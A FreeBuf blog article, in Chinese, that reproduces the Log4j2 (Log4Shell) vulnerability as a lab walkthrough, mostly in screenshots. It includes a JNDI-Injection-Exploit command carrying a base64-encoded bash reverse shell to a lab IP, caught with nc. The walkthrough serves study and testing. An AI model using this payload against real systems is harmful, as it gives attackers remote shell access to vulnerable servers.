idxvxbi

idxvxbi- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

idxvxbi 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

idxvxbi 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

最近的 Log4j2 漏洞在安全圈引起了轩然大波,可以说是核弹级别的漏洞,无论是渗透、研发、安服、研究,所有人都在学习和复现这个漏洞,由于其覆盖面广,引用次数庞大,直接成为可以与永恒之蓝齐名的顶级可利用漏洞,官方 CVSS 评分更是直接顶到 10.0,国内有厂商将其命名为“毒日志”,国外将其命名为 Log4Shell。

Apache Log4j2 是 Apache 软件基金会下的一个开源的基于 Java 的日志记录工具。Log4j2 是一个 Log4j 1.x 的重写,并且引入了大量丰富的特性。该日志框架被大量用于业务系统开发,用来记录日志信息。由于其优异的性能而被广泛的应用于各种常见的 Web 服务中。

受影响常见产品

百度



Apple

Apache Tomcat



VMware vCenter

漏洞复现



访问网站



使用burpsuite修改数据包



回显成功

回显成功

利用工具

https://github.com/welk1n/JNDI-Injection-Exploit

一款用于 JNDI注入利用的工具,大量参考/引用了Rogue JNDI项目的代码,支持直接植入内存shell,并集成了常见的bypass 高版本JDK的方式,适用于与自动化工具配合使用。



反弹shell

在Kali Linux上搭建环境 Java -jar log4j2_rce-0.0.1.jar

在burpsuite上测试,提交方式改为POST,修改Conten-Type为application/json



对shell命令进行base编码



使用工具,payload为java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo, YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTkyLjE2OC4xLjcvODAwMCA8JjEn }|{base64,-d}|{bash,-i}"



在nc上开启监听,反弹成功

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

红队宝典

红队宝典